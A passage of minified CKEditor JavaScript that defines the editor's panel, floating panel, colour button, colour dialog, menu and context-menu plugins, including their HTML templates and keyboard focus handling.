"_panel");g.setState(CKEDITOR.TRISTATE_ON);b.on=1;g.editorFocus&&a.focus();if(g.onOpen)g.onOpen()};l.onHide=function(d){g.className&&this.element.getFirst().removeClass(g.className+"_panel");g.setState(g.modes&&g.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);b.on=0;if(!d&&g.onClose)g.onClose()};l.onEscape=function(){l.hide(1);g.document.getById(b.id).focus()};if(this.onBlock)this.onBlock(l,d);d.onHide=function(){b.on=0;g.setState(CKEDITOR.TRISTATE_OFF)}}}}})},beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANELBUTTON,
CKEDITOR.ui.panelButton.handler)}}),CKEDITOR.UI_PANELBUTTON="panelbutton",function(){CKEDITOR.plugins.add("panel",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANEL,CKEDITOR.ui.panel.handler)}});CKEDITOR.UI_PANEL="panel";CKEDITOR.ui.panel=function(a,b){b&&CKEDITOR.tools.extend(this,b);CKEDITOR.tools.extend(this,{className:"",css:[]});this.id=CKEDITOR.tools.getNextId();this.document=a;this.isFramed=this.forceIFrame||this.css.length;this._={blocks:{}}};CKEDITOR.ui.panel.handler={create:function(a){return new CKEDITOR.ui.panel(a)}};
var a=CKEDITOR.addTemplate("panel",'\x3cdiv lang\x3d"{langCode}" id\x3d"{id}" dir\x3d{dir} class\x3d"cke cke_reset_all {editorId} cke_panel cke_panel {cls} cke_{dir}" style\x3d"z-index:{z-index}" role\x3d"presentation"\x3e{frame}\x3c/div\x3e'),f=CKEDITOR.addTemplate("panel-frame",'\x3ciframe id\x3d"{id}" class\x3d"cke_panel_frame" role\x3d"presentation" frameborder\x3d"0" src\x3d"{src}"\x3e\x3c/iframe\x3e'),b=CKEDITOR.addTemplate("panel-frame-inner",'\x3c!DOCTYPE html\x3e\x3chtml class\x3d"cke_panel_container {env}" dir\x3d"{dir}" lang\x3d"{langCode}"\x3e\x3chead\x3e{css}\x3c/head\x3e\x3cbody class\x3d"cke_{dir}" style\x3d"margin:0;padding:0" onload\x3d"{onload}"\x3e\x3c/body\x3e\x3c/html\x3e');
CKEDITOR.ui.panel.prototype={render:function(d,e){this.getHolderElement=function(){var a=this._.holder;if(!a){if(this.isFramed){var a=this.document.getById(this.id+"_frame"),d=a.getParent(),a=a.getFrameDocument();CKEDITOR.env.iOS&&d.setStyles({overflow:"scroll","-webkit-overflow-scrolling":"touch"});d=CKEDITOR.tools.addFunction(CKEDITOR.tools.bind(function(){this.isLoaded=!0;if(this.onLoad)this.onLoad()},this));a.write(b.output(CKEDITOR.tools.extend({css:CKEDITOR.tools.buildStyleHtml(this.css),onload:"window.parent.CKEDITOR.tools.callFunction("+
d+");"},m)));a.getWindow().$.CKEDITOR=CKEDITOR;a.on("keydown",function(a){var b=a.data.getKeystroke(),d=this.document.getById(this.id).getAttribute("dir");this._.onKeyDown&&!1===this._.onKeyDown(b)?a.data.preventDefault():(27==b||b==("rtl"==d?39:37))&&this.onEscape&&!1===this.onEscape(b)&&a.data.preventDefault()},this);a=a.getBody();a.unselectable();CKEDITOR.env.air&&CKEDITOR.tools.callFunction(d)}else a=this.document.getById(this.id);this._.holder=a}return a};var m={editorId:d.id,id:this.id,langCode:d.langCode,
dir:d.lang.dir,cls:this.className,frame:"",env:CKEDITOR.env.cssClass,"z-index":d.config.baseFloatZIndex+1};if(this.isFramed){var l=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie?"javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())":"";m.frame=f.output({id:this.id+"_frame",src:l})}l=a.output(m);e&&e.push(l);return l},addBlock:function(a,b){b=this._.blocks[a]=b instanceof CKEDITOR.ui.panel.block?b:new CKEDITOR.ui.panel.block(this.getHolderElement(),
b);this._.currentBlock||this.showBlock(a);return b},getBlock:function(a){return this._.blocks[a]},showBlock:function(a){a=this._.blocks[a];var b=this._.currentBlock,f=!this.forceIFrame||CKEDITOR.env.ie?this._.holder:this.document.getById(this.id+"_frame");b&&b.hide();this._.currentBlock=a;CKEDITOR.fire("ariaWidget",f);a._.focusIndex=-1;this._.onKeyDown=a.onKeyDown&&CKEDITOR.tools.bind(a.onKeyDown,a);a.show();return a},destroy:function(){this.element&&this.element.remove()}};CKEDITOR.ui.panel.block=
CKEDITOR.tools.createClass({$:function(a,b){this.element=a.append(a.getDocument().createElement("div",{attributes:{tabindex:-1,"class":"cke_panel_block"},styles:{display:"none"}}));b&&CKEDITOR.tools.extend(this,b);this.element.setAttributes({role:this.attributes.role||"presentation","aria-label":this.attributes["aria-label"],title:this.attributes.title||this.attributes["aria-label"]});this.keys={};this._.focusIndex=-1;this.element.disableContextMenu()},_:{markItem:function(a){-1!=a&&(a=this.element.getElementsByTag("a").getItem(this._.focusIndex=
a),CKEDITOR.env.webkit&&a.getDocument().getWindow().focus(),a.focus(),this.onMark&&this.onMark(a))}},proto:{show:function(){this.element.setStyle("display","")},hide:function(){this.onHide&&!0===this.onHide.call(this)||this.element.setStyle("display","none")},onKeyDown:function(a,b){var f=this.keys[a];switch(f){case "next":for(var l=this._.focusIndex,f=this.element.getElementsByTag("a"),g;g=f.getItem(++l);)if(g.getAttribute("_cke_focus")&&g.$.offsetWidth){this._.focusIndex=l;g.focus();break}return g||
b?!1:(this._.focusIndex=-1,this.onKeyDown(a,1));case "prev":l=this._.focusIndex;for(f=this.element.getElementsByTag("a");0<l&&(g=f.getItem(--l));){if(g.getAttribute("_cke_focus")&&g.$.offsetWidth){this._.focusIndex=l;g.focus();break}g=null}return g||b?!1:(this._.focusIndex=f.count(),this.onKeyDown(a,1));case "click":case "mouseup":return l=this._.focusIndex,(g=0<=l&&this.element.getElementsByTag("a").getItem(l))&&(g.$[f]?g.$[f]():g.$["on"+f]()),!1}return!0}}})}(),CKEDITOR.plugins.add("floatpanel",
{requires:"panel"}),function(){function a(a,d,e,m,l){l=CKEDITOR.tools.genKey(d.getUniqueId(),e.getUniqueId(),a.lang.dir,a.uiColor||"",m.css||"",l||"");var g=f[l];g||(g=f[l]=new CKEDITOR.ui.panel(d,m),g.element=e.append(CKEDITOR.dom.element.createFromHtml(g.render(a),d)),g.element.setStyles({display:"none",position:"absolute"}));return g}var f={};CKEDITOR.ui.floatPanel=CKEDITOR.tools.createClass({$:function(b,d,e,f){function l(){h.hide()}e.forceIFrame=1;e.toolbarRelated&&b.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&
(d=CKEDITOR.document.getById("cke_"+b.name));var g=d.getDocument();f=a(b,g,d,e,f||0);var k=f.element,c=k.getFirst(),h=this;k.disableContextMenu();this.element=k;this._={editor:b,panel:f,parentElement:d,definition:e,document:g,iframe:c,children:[],dir:b.lang.dir,showBlockParams:null};b.on("mode",l);b.on("resize",l);g.getWindow().on("resize",function(){this.reposition()},this)},proto:{addBlock:function(a,d){return this._.panel.addBlock(a,d)},addListBlock:function(a,d){return this._.panel.addListBlock(a,
d)},getBlock:function(a){return this._.panel.getBlock(a)},showBlock:function(a,d,e,f,l,g){var k=this._.panel,c=k.showBlock(a);this._.showBlockParams=[].slice.call(arguments);this.allowBlur(!1);var h=this._.editor.editable();this._.returnFocus=h.hasFocus?h:new CKEDITOR.dom.element(CKEDITOR.document.$.activeElement);this._.hideTimeout=0;var n=this.element,h=this._.iframe,h=CKEDITOR.env.ie&&!CKEDITOR.env.edge?h:new CKEDITOR.dom.window(h.$.contentWindow),q=n.getDocument(),p=this._.parentElement.getPositionedAncestor(),
w=d.getDocumentPosition(q),q=p?p.getDocumentPosition(q):{x:0,y:0},t="rtl"==this._.dir,r=w.x+(f||0)-q.x,v=w.y+(l||0)-q.y;!t||1!=e&&4!=e?t||2!=e&&3!=e||(r+=d.$.offsetWidth-1):r+=d.$.offsetWidth;if(3==e||4==e)v+=d.$.offsetHeight-1;this._.panel._.offsetParentId=d.getId();n.setStyles({top:v+"px",left:0,display:""});n.setOpacity(0);n.getFirst().removeStyle("width");this._.editor.focusManager.add(h);this._.blurSet||(CKEDITOR.event.useCapture=!0,h.on("blur",function(a){function b(){delete this._.returnFocus;
this.hide()}this.allowBlur()&&a.data.getPhase()==CKEDITOR.EVENT_PHASE_AT_TARGET&&this.visible&&!this._.activeChild&&(CKEDITOR.env.iOS?this._.hideTimeout||(this._.hideTimeout=CKEDITOR.tools.setTimeout(b,0,this)):b.call(this))},this),h.on("focus",function(){this._.focused=!0;this.hideChild();this.allowBlur(!0)},this),CKEDITOR.env.iOS&&(h.on("touchstart",function(){clearTimeout(this._.hideTimeout)},this),h.on("touchend",function(){this._.hideTimeout=0;this.focus()},this)),CKEDITOR.event.useCapture=!1,
this._.blurSet=1);k.onEscape=CKEDITOR.tools.bind(function(a){if(this.onEscape&&!1===this.onEscape(a))return!1},this);CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.tools.bind(function(){var a=n;a.removeStyle("width");if(c.autoSize){var b=c.element.getDocument(),b=(CKEDITOR.env.webkit||CKEDITOR.env.edge?c.element:b.getBody()).$.scrollWidth;CKEDITOR.env.ie&&CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetWidth||0)-(a.$.clientWidth||0)+3);a.setStyle("width",b+10+"px");b=c.element.$.scrollHeight;CKEDITOR.env.ie&&
CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetHeight||0)-(a.$.clientHeight||0)+3);a.setStyle("height",b+"px");k._.currentBlock.element.setStyle("display","none").removeStyle("display")}else a.removeStyle("height");t&&(r-=n.$.offsetWidth);n.setStyle("left",r+"px");var b=k.element.getWindow(),a=n.$.getBoundingClientRect(),b=b.getViewPaneSize(),d=a.width||a.right-a.left,e=a.height||a.bottom-a.top,h=t?a.right:b.width-a.left,f=t?b.width-a.right:a.left;t?h<d&&(r=f>d?r+d:b.width>d?r-a.left:r-a.right+b.width):
h<d&&(r=f>d?r-d:b.width>d?r-a.right+b.width:r-a.left);d=a.top;b.height-a.top<e&&(v=d>e?v-e:b.height>e?v-a.bottom+b.height:v-a.top);CKEDITOR.env.ie&&(b=a=new CKEDITOR.dom.element(n.$.offsetParent),"html"==b.getName()&&(b=b.getDocument().getBody()),"rtl"==b.getComputedStyle("direction")&&(r=CKEDITOR.env.ie8Compat?r-2*n.getDocument().getDocumentElement().$.scrollLeft:r-(a.$.scrollWidth-a.$.clientWidth)));var a=n.getFirst(),l;(l=a.getCustomData("activePanel"))&&l.onHide&&l.onHide.call(this,1);a.setCustomData("activePanel",
this);n.setStyles({top:v+"px",left:r+"px"});n.setOpacity(1);g&&g()},this);k.isLoaded?a():k.onLoad=a;CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.env.webkit&&CKEDITOR.document.getWindow().getScrollPosition().y;this.focus();c.element.focus();CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=a);this.allowBlur(!0);this._.editor.fire("panelShow",this)},0,this)},CKEDITOR.env.air?200:0,this);this.visible=1;this.onShow&&this.onShow.call(this)},reposition:function(){var a=this._.showBlockParams;
this.visible&&this._.showBlockParams&&(this.hide(),this.showBlock.apply(this,a))},focus:function(){if(CKEDITOR.env.webkit){var a=CKEDITOR.document.getActive();a&&!a.equals(this._.iframe)&&a.$.blur()}(this._.lastFocused||this._.iframe.getFrameDocument().getWindow()).focus()},blur:function(){var a=this._.iframe.getFrameDocument().getActive();a&&a.is("a")&&(this._.lastFocused=a)},hide:function(a){if(this.visible&&(!this.onHide||!0!==this.onHide.call(this))){this.hideChild();CKEDITOR.env.gecko&&this._.iframe.getFrameDocument().$.activeElement.blur();
this.element.setStyle("display","none");this.visible=0;this.element.getFirst().removeCustomData("activePanel");if(a=a&&this._.returnFocus)CKEDITOR.env.webkit&&a.type&&a.getWindow().$.focus(),a.focus();delete this._.lastFocused;this._.showBlockParams=null;this._.editor.fire("panelHide",this)}},allowBlur:function(a){var d=this._.panel;void 0!==a&&(d.allowBlur=a);return d.allowBlur},showAsChild:function(a,d,e,f,l,g){if(this._.activeChild!=a||a._.panel._.offsetParentId!=e.getId())this.hideChild(),a.onHide=
CKEDITOR.tools.bind(function(){CKEDITOR.tools.setTimeout(function(){this._.focused||this.hide()},0,this)},this),this._.activeChild=a,this._.focused=!1,a.showBlock(d,e,f,l,g),this.blur(),(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat)&&setTimeout(function(){a.element.getChild(0).$.style.cssText+=""},100)},hideChild:function(a){var d=this._.activeChild;d&&(delete d.onHide,delete this._.activeChild,d.hide(),a&&this.focus())}}});CKEDITOR.on("instanceDestroyed",function(){var a=CKEDITOR.tools.isEmpty(CKEDITOR.instances),
d;for(d in f){var e=f[d];a?e.destroy():e.element.hide()}a&&(f={})})}(),CKEDITOR.plugins.add("colorbutton",{requires:"panelbutton,floatpanel",init:function(a){function f(d,c,g,f,l){var p=new CKEDITOR.style(e["colorButton_"+c+"Style"]),w=CKEDITOR.tools.getNextId()+"_colorBox";l=l||{};a.ui.add(d,CKEDITOR.UI_PANELBUTTON,{label:g,title:g,modes:{wysiwyg:1},editorFocus:0,toolbar:"colors,"+f,allowedContent:p,requiredContent:p,contentTransformations:l.contentTransformations,panel:{css:CKEDITOR.skin.getPath("editor"),
attributes:{role:"listbox","aria-label":m.panelTitle}},onBlock:function(d,e){e.autoSize=!0;e.element.addClass("cke_colorblock");e.element.setHtml(b(d,c,w));e.element.getDocument().getBody().setStyle("overflow","hidden");CKEDITOR.ui.fire("ready",this);var g=e.keys,h="rtl"==a.lang.dir;g[h?37:39]="next";g[40]="next";g[9]="next";g[h?39:37]="prev";g[38]="prev";g[CKEDITOR.SHIFT+9]="prev";g[32]="click"},refresh:function(){a.activeFilter.check(p)||this.setState(CKEDITOR.TRISTATE_DISABLED)},onOpen:function(){var b=
a.getSelection(),b=b&&b.getStartElement(),b=a.elementPath(b),d;if(b){b=b.block||b.blockLimit||a.document.getBody();do d=b&&b.getComputedStyle("back"==c?"background-color":"color")||"transparent";while("back"==c&&"transparent"==d&&b&&(b=b.getParent()));d&&"transparent"!=d||(d="#ffffff");!1!==e.colorButton_enableAutomatic&&this._.panel._.iframe.getFrameDocument().getById(w).setStyle("background-color",d);return d}}})}function b(b,c,g){var f=[],l=e.colorButton_colors.split(","),p=a.plugins.colordialog&&
!1!==e.colorButton_enableMore,w=l.length+(p?2:1),t=CKEDITOR.tools.addFunction(function(c,g){function h(a){this.removeListener("ok",h);this.removeListener("cancel",h);"ok"==a.name&&f(this.getContentElement("picker","selectedColor").getValue(),g)}var f=arguments.callee;if("?"==c)a.openDialog("colordialog",function(){this.on("ok",h);this.on("cancel",h)});else{a.focus();b.hide();a.fire("saveSnapshot");a.removeStyle(new CKEDITOR.style(e["colorButton_"+g+"Style"],{color:"inherit"}));if(c){var l=e["colorButton_"+
g+"Style"];l.childRule="back"==g?function(a){return d(a)}:function(a){return!(a.is("a")||a.getElementsByTag("a").count())||d(a)};a.applyStyle(new CKEDITOR.style(l,{color:c}))}a.fire("saveSnapshot")}});!1!==e.colorButton_enableAutomatic&&f.push('\x3ca class\x3d"cke_colorauto" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',m.auto,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",null,'",c,"');return false;\" href\x3d\"javascript:void('",m.auto,'\')" role\x3d"option" aria-posinset\x3d"1" aria-setsize\x3d"',
w,'"\x3e\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e\x3ctr\x3e\x3ctd\x3e\x3cspan class\x3d"cke_colorbox" id\x3d"',g,'"\x3e\x3c/span\x3e\x3c/td\x3e\x3ctd colspan\x3d7 align\x3dcenter\x3e',m.auto,"\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/a\x3e");f.push('\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e');for(g=0;g<l.length;g++){0===g%8&&f.push("\x3c/tr\x3e\x3ctr\x3e");var r=l[g].split("/"),v=r[0],y=r[1]||v;r[1]||(v="#"+v.replace(/^(.)(.)(.)$/,
"$1$1$2$2$3$3"));r=a.lang.colorbutton.colors[y]||y;f.push('\x3ctd\x3e\x3ca class\x3d"cke_colorbox" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',r,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",'",v,"','",c,"'); return false;\" href\x3d\"javascript:void('",r,'\')" role\x3d"option" aria-posinset\x3d"',g+2,'" aria-setsize\x3d"',w,'"\x3e\x3cspan class\x3d"cke_colorbox" style\x3d"background-color:#',y,'"\x3e\x3c/span\x3e\x3c/a\x3e\x3c/td\x3e')}p&&f.push('\x3c/tr\x3e\x3ctr\x3e\x3ctd colspan\x3d8 align\x3dcenter\x3e\x3ca class\x3d"cke_colormore" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',
m.more,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",'?','",c,"');return false;\" href\x3d\"javascript:void('",m.more,"')\"",' role\x3d"option" aria-posinset\x3d"',w,'" aria-setsize\x3d"',w,'"\x3e',m.more,"\x3c/a\x3e\x3c/td\x3e");f.push("\x3c/tr\x3e\x3c/table\x3e");return f.join("")}function d(a){return"false"==a.getAttribute("contentEditable")||a.getAttribute("data-nostyle")}var e=a.config,m=a.lang.colorbutton;if(!CKEDITOR.env.hc){f("TextColor","fore",m.textColorTitle,10,{contentTransformations:[[{element:"font",
check:"span{color}",left:function(a){return!!a.attributes.color},right:function(a){a.name="span";a.attributes.color&&(a.styles.color=a.attributes.color);delete a.attributes.color}}]]});var l={},g=a.config.colorButton_normalizeBackground;if(void 0===g||g)l.contentTransformations=[[{element:"span",left:function(a){var b=CKEDITOR.tools;if("span"!=a.name||!a.styles||!a.styles.background)return!1;a=b.style.parse.background(a.styles.background);return a.color&&1===b.objectKeys(a).length},right:function(b){var c=
(new CKEDITOR.style(a.config.colorButton_backStyle,{color:b.styles.background})).getDefinition();b.name=c.element;b.styles=c.styles;b.attributes=c.attributes||{};return b}}]];f("BGColor","back",m.bgColorTitle,20,l)}}}),CKEDITOR.config.colorButton_colors="000,800000,8B4513,2F4F4F,008080,000080,4B0082,696969,B22222,A52A2A,DAA520,006400,40E0D0,0000CD,800080,808080,F00,FF8C00,FFD700,008000,0FF,00F,EE82EE,A9A9A9,FFA07A,FFA500,FFFF00,00FF00,AFEEEE,ADD8E6,DDA0DD,D3D3D3,FFF0F5,FAEBD7,FFFFE0,F0FFF0,F0FFFF,F0F8FF,E6E6FA,FFF",
CKEDITOR.config.colorButton_foreStyle={element:"span",styles:{color:"#(color)"},overrides:[{element:"font",attributes:{color:null}}]},CKEDITOR.config.colorButton_backStyle={element:"span",styles:{"background-color":"#(color)"}},CKEDITOR.plugins.colordialog={requires:"dialog",init:function(a){var f=new CKEDITOR.dialogCommand("colordialog");f.editorFocus=!1;a.addCommand("colordialog",f);CKEDITOR.dialog.add("colordialog",this.path+"dialogs/colordialog.js");a.getColorFromDialog=function(b,d){var e=function(a){this.removeListener("ok",
e);this.removeListener("cancel",e);a="ok"==a.name?this.getValueOf("picker","selectedColor"):null;b.call(d,a)},f=function(a){a.on("ok",e);a.on("cancel",e)};a.execCommand("colordialog");if(a._.storedDialogs&&a._.storedDialogs.colordialog)f(a._.storedDialogs.colordialog);else CKEDITOR.on("dialogDefinition",function(a){if("colordialog"==a.data.name){var b=a.data.definition;a.removeListener();b.onLoad=CKEDITOR.tools.override(b.onLoad,function(a){return function(){f(this);b.onLoad=a;"function"==typeof a&&
a.call(this)}})}})}}},CKEDITOR.plugins.add("colordialog",CKEDITOR.plugins.colordialog),CKEDITOR.plugins.add("menu",{requires:"floatpanel",beforeInit:function(a){for(var f=a.config.menu_groups.split(","),b=a._.menuGroups={},d=a._.menuItems={},e=0;e<f.length;e++)b[f[e]]=e+1;a.addMenuGroup=function(a,d){b[a]=d||100};a.addMenuItem=function(a,e){b[e.group]&&(d[a]=new CKEDITOR.menuItem(this,a,e))};a.addMenuItems=function(a){for(var b in a)this.addMenuItem(b,a[b])};a.getMenuItem=function(a){return d[a]};
a.removeMenuItem=function(a){delete d[a]}}}),function(){function a(a){a.sort(function(a,b){return a.group<b.group?-1:a.group>b.group?1:a.order<b.order?-1:a.order>b.order?1:0})}var f='\x3cspan class\x3d"cke_menuitem"\x3e\x3ca id\x3d"{id}" class\x3d"cke_menubutton cke_menubutton__{name} cke_menubutton_{state} {cls}" href\x3d"{href}" title\x3d"{title}" tabindex\x3d"-1" _cke_focus\x3d1 hidefocus\x3d"true" role\x3d"{role}" aria-label\x3d"{label}" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasPopup}" aria-disabled\x3d"{disabled}" {ariaChecked}';
CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(f+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(f+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var f=f+(' onmouseover\x3d"CKEDITOR.tools.callFunction({hoverFn},{index});" onmouseout\x3d"CKEDITOR.tools.callFunction({moveOutFn},{index});" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;"\x3e'),b=CKEDITOR.addTemplate("menuItem",f+'\x3cspan class\x3d"cke_menubutton_inner"\x3e\x3cspan class\x3d"cke_menubutton_icon"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{iconStyle}"\x3e\x3c/span\x3e\x3c/span\x3e\x3cspan class\x3d"cke_menubutton_label"\x3e{label}\x3c/span\x3e{shortcutHtml}{arrowHtml}\x3c/span\x3e\x3c/a\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_voice_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e\x3c/span\x3e'),
d=CKEDITOR.addTemplate("menuArrow",'\x3cspan class\x3d"cke_menuarrow"\x3e\x3cspan\x3e{label}\x3c/span\x3e\x3c/span\x3e'),e=CKEDITOR.addTemplate("menuShortcut",'\x3cspan class\x3d"cke_menubutton_label cke_menubutton_shortcut"\x3e{shortcut}\x3c/span\x3e');CKEDITOR.menu=CKEDITOR.tools.createClass({$:function(a,b){b=this._.definition=b||{};this.id=CKEDITOR.tools.getNextId();this.editor=a;this.items=[];this._.listeners=[];this._.level=b.level||1;var d=CKEDITOR.tools.extend({},b.panel,{css:[CKEDITOR.skin.getPath("editor")],
level:this._.level-1,block:{}}),e=d.block.attributes=d.attributes||{};!e.role&&(e.role="menu");this._.panelDefinition=d},_:{onShow:function(){var a=this.editor.getSelection(),b=a&&a.getStartElement(),d=this.editor.elementPath(),e=this._.listeners;this.removeAll();for(var c=0;c<e.length;c++){var h=e[c](b,a,d);if(h)for(var f in h){var q=this.editor.getMenuItem(f);!q||q.command&&!this.editor.getCommand(q.command).state||(q.state=h[f],this.add(q))}}},onClick:function(a){this.hide();if(a.onClick)a.onClick();
else a.command&&this.editor.execCommand(a.command)},onEscape:function(a){var b=this.parent;b?b._.panel.hideChild(1):27==a&&this.hide(1);return!1},onHide:function(){this.onHide&&this.onHide()},showSubMenu:function(a){var b=this._.subMenu,d=this.items[a];if(d=d.getItems&&d.getItems()){b?b.removeAll():(b=this._.subMenu=new CKEDITOR.menu(this.editor,CKEDITOR.tools.extend({},this._.definition,{level:this._.level+1},!0)),b.parent=this,b._.onClick=CKEDITOR.tools.bind(this._.onClick,this));for(var e in d){var c=
this.editor.getMenuItem(e);c&&(c.state=d[e],b.add(c))}var h=this._.panel.getBlock(this.id).element.getDocument().getById(this.id+String(a));setTimeout(function(){b.show(h,2)},0)}else this._.panel.hideChild(1)}},proto:{add:function(a){a.order||(a.order=this.items.length);this.items.push(a)},removeAll:function(){this.items=[]},show:function(b,d,e,f){if(!this.parent&&(this._.onShow(),!this.items.length))return;d=d||("rtl"==this.editor.lang.dir?2:1);var c=this.items,h=this.editor,n=this._.panel,q=this._.element;
if(!n){n=this._.panel=new CKEDITOR.ui.floatPanel(this.editor,CKEDITOR.document.getBody(),this._.panelDefinition,this._.level);n.onEscape=CKEDITOR.tools.bind(function(a){if(!1===this._.onEscape(a))return!1},this);n.onShow=function(){n._.panel.getHolderElement().getParent().addClass("cke").addClass("cke_reset_all")};n.onHide=CKEDITOR.tools.bind(function(){this._.onHide&&this._.onHide()},this);q=n.addBlock(this.id,this._.panelDefinition.block);q.autoSize=!0;var p=q.keys;p[40]="next";p[9]="next";p[38]=
"prev";p[CKEDITOR.SHIFT+9]="prev";p["rtl"==h.lang.dir?37:39]=CKEDITOR.env.ie?"mouseup":"click";p[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(p[13]="mouseup");q=this._.element=q.element;p=q.getDocument();p.getBody().setStyle("overflow","hidden");p.getElementsByTag("html").getItem(0).setStyle("overflow","hidden");this._.itemOverFn=CKEDITOR.tools.addFunction(function(a){clearTimeout(this._.showSubTimeout);this._.showSubTimeout=CKEDITOR.tools.setTimeout(this._.showSubMenu,h.config.menu_subMenuDelay||
400,this,[a])},this);this._.itemOutFn=CKEDITOR.tools.addFunction(function(){clearTimeout(this._.showSubTimeout)},this);this._.itemClickFn=CKEDITOR.tools.addFunction(function(a){var b=this.items[a];if(b.state==CKEDITOR.TRISTATE_DISABLED)this.hide(1);else if(b.getItems)this._.showSubMenu(a);else this._.onClick(b)},this)}a(c);for(var p=h.elementPath(),p=['\x3cdiv class\x3d"cke_menu'+(p&&p.direction()!=h.lang.dir?" cke_mixed_dir_content":"")+'" role\x3d"presentation"\x3e'],w=c.length,t=w&&c[0].group,
r=0;r<w;r++){var v=c[r];t!=v.group&&(p.push('\x3cdiv class\x3d"cke_menuseparator" role\x3d"separator"\x3e\x3c/div\x3e'),t=v.group);v.render(this,r,p)}p.push("\x3c/div\x3e");q.setHtml(p.join(""));CKEDITOR.ui.fire("ready",this);this.parent?this.parent._.panel.showAsChild(n,this.id,b,d,e,f):n.showBlock(this.id,b,d,e,f);h.fire("menuShow",[n])},addListener:function(a){this._.listeners.push(a)},hide:function(a){this._.onHide&&this._.onHide();this._.panel&&this._.panel.hide(a)}}});CKEDITOR.menuItem=CKEDITOR.tools.createClass({$:function(a,
b,d){CKEDITOR.tools.extend(this,d,{order:0,className:"cke_menubutton__"+b});this.group=a._.menuGroups[this.group];this.editor=a;this.name=b},proto:{render:function(a,f,g){var k=a.id+String(f),c="undefined"==typeof this.state?CKEDITOR.TRISTATE_OFF:this.state,h="",n=this.editor,q,p,w=c==CKEDITOR.TRISTATE_ON?"on":c==CKEDITOR.TRISTATE_DISABLED?"disabled":"off";this.role in{menuitemcheckbox:1,menuitemradio:1}&&(h=' aria-checked\x3d"'+(c==CKEDITOR.TRISTATE_ON?"true":"false")+'"');var t=this.getItems,r=
"\x26#"+("rtl"==this.editor.lang.dir?"9668":"9658")+";",v=this.name;this.icon&&!/\./.test(this.icon)&&(v=this.icon);this.command&&(q=n.getCommand(this.command),(q=n.getCommandKeystroke(q))&&(p=CKEDITOR.tools.keystrokeToString(n.lang.common.keyboard,q)));a={id:k,name:this.name,iconName:v,label:this.label,cls:this.className||"",state:w,hasPopup:t?"true":"false",disabled:c==CKEDITOR.TRISTATE_DISABLED,title:this.label+(p?" ("+p.display+")":""),ariaShortcut:p?n.lang.common.keyboardShortcut+" "+p.aria:
"",href:"javascript:void('"+(this.label||"").replace("'")+"')",hoverFn:a._.itemOverFn,moveOutFn:a._.itemOutFn,clickFn:a._.itemClickFn,index:f,iconStyle:CKEDITOR.skin.getIconStyle(v,"rtl"==this.editor.lang.dir,v==this.icon?null:this.icon,this.iconOffset),shortcutHtml:p?e.output({shortcut:p.display}):"",arrowHtml:t?d.output({label:r}):"",role:this.role?this.role:"menuitem",ariaChecked:h};b.output(a,g)}}})}(),CKEDITOR.config.menu_groups="clipboard,form,tablecell,tablecellproperties,tablerow,tablecolumn,table,anchor,link,image,flash,checkbox,radio,textfield,hiddenfield,imagebutton,button,select,textarea,div",
CKEDITOR.plugins.add("contextmenu",{requires:"menu",onLoad:function(){CKEDITOR.plugins.contextMenu=CKEDITOR.tools.createClass({base:CKEDITOR.menu,$:function(a){this.base.call(this,a,{panel:{className:"cke_menu_panel",attributes:{"aria-label":a.lang.contextmenu.options}}})},proto:{addTarget:function(a,f){a.on("contextmenu",function(a){a=a.data;var d=CKEDITOR.env.webkit?b:CKEDITOR.env.mac?a.$.metaKey:a.$.ctrlKey;if(!f||!d){a.preventDefault();if(CKEDITOR.env.mac&&CKEDITOR.env.webkit){var d=this.editor,
l=(new CKEDITOR.dom.elementPath(a.getTarget(),d.editable())).contains(function(a){return a.hasAttribute("contenteditable")},!0);l&&"false"==l.getAttribute("contenteditable")&&d.getSelection().fake(l)}var l=a.getTarget().getDocument(),g=a.getTarget().getDocument().getDocumentElement(),d=!l.equals(CKEDITOR.document),l=l.getWindow().getScrollPosition(),k=d?a.$.clientX:a.$.pageX||l.x+a.$.clientX,c=d?a.$.clientY:a.$.pageY||l.y+a.$.clientY;CKEDITOR.tools.setTimeout(function(){this.open(g,null,k,c)},CKEDITOR.env.ie?
200:0,this)}},this);if(CKEDITOR.env.webkit){var b,d=function(){b=0};a.on("keydown",function(a){b=CKEDITOR.env.mac?a.data.$.metaKey:a.data.$.ctrlKey});a.on("keyup",d);a.on("contextmenu",d)}},open:function(a,f,b,d){this.editor.focus();a=a||CKEDITOR.document.getDocumentElement();this.editor.selectionChange(1);this.show(a,f,b,d)}}})},beforeInit:function(a){var f=a.contextMenu=new CKEDITOR.plugins.contextMenu(a);a.on("contentDom",function(){f.addTarget(a.editable(),!1!==a.config.browserContextMenuOnCtrl)});
